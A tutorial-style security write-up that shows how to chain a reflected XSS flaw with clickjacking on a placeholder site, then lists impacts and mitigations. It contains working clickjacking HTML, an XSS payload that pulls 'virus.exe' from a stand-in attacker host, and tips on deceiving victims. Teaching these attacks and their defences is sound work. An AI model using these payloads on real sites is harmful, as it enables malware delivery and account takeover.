
- What is XSS vulnerability?
- What is Clickjacking vulnerability?
- Attack Scenario
- Exploiting XSS
- Exploiting Clickjacking
- Chaining Both Clickjacking and XSS together
- Impact
- Mitigation
- References
What is XSS vulnerability?
XSS (Cross-Site Scripting) is when an attacker injects malicious JavaScript into a website, so it runs in other users’ browsers.
Goal: Steal cookies, session tokens, or run fake actions as the user.
What is Clickjacking vulnerability?
Clickjacking tricks a user into clicking on something different than they think — like hiding a real button under a fake one.
Goal: Make users unknowingly click things like “Buy” or “Allow.”
Attack Scenario
Malware Delivery (Drive-by Download):
Victim clicks a button, unknowingly triggering an XSS that causes the browser to request/download a malware.
Note: XSS can steal session cookies, storage on victim browser, leading to account takeover.
Exploiting XSS

Steps to regenerate the attack: a vulnerable feedback page perfect for XSS. Testing for inputs like a regular user would.

Output belows shows reflection of the user input – name vlaue.

Testing to find which input field is vulnerable.

After submitting the form – pop up shows the name field is vulnerable.
Exploiting Clickjacking
Constructing the Clickjacking attack with prepopulate fields ready for the victim user to click on.
<style>
iframe {
position:relative;
width: 1000px;
height: 700px;
opacity: 0.1;
z-index: 2;
}
div {
position:absolute;
top: 615px;
left: 80px;
z-index: 1;
}
</style>
<div>Click Me</div>
<iframe
src="https://vulnerable-webapp.com/feedback?name=boby.jones&email=boby.jones@email.com&subject=I+want+to+quit&message=bye#feedbackResult"></iframe>"></iframe>"></iframe>Chaining Both Clickjacking and XSS together
Main point is trick the user to click on the link and download the malware via xss vulnerability.
<style>
iframe {
position:relative;
width: 1000px;
height: 700px;
opacity: 0.1;
z-index: 2;
}
div {
position:absolute;
top: 615px;
left: 80px;
z-index: 1;
}
</style>
<div>Click Me</div>
<iframe
src="
<iframe
src="https://vulnerable-webapp.com/feedback?name=<img src=x onerror=this.src='http://attacker-website/virus.exe'>&email=hacker@attacker-website.com&subject=test&message=test#feedbackResult"></iframe>Making sure the “Click Me” text is on the button.

Once it is aligned, zero out the opacity.

Note: for a successful attack and real victim, it is required to make the web page as deceptive and fancy as possible to trick the user into clicking on the button.
Preparing the payload to be sent to victim

once delivered to target victim, user clicks on the link and virus will be downloaded.

Impact
Impacts are high to critical depending on client’s application.
- Malware Delivery (Drive-by Download):
Victim clicks a button, unknowingly triggering an XSS that causes the browser to request/download a malicious file. - Session Hijacking / Account Takeover:
If the XSS steals session cookies or tokens viadocument.cookie. - Credential Harvesting / Phishing:
Injected scripts can fake login forms or modify the page to steal data. - Reputation Damage + Legal Risk:
The vulnerable site becomes a malware delivery host. Search engines might blacklist it.
Mitigation
Prevent XSS
- Sanitize input on both client and server.
- Use context-aware output encoding (e.g.,
textContent, notinnerHTML). - Use Content Security Policy (CSP): Disallow inline scripts and only allow trusted script sources.
Prevent Clickjacking
- Use the
X-Frame-OptionsHTTP header. - Or use CSP
frame-ancestorsdirective. - Validate URLs before triggering downloads.
- Only allow downloads from trusted sources.
- Ask for confirmation before starting any file download.